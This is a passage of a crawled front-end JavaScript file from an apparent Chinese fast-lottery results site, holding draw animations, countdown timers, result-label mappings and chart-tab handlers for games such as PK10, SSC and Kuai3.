request_url: https://1688d6.com/webapp/js/local/tools/tools.js
body_size: 16887
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
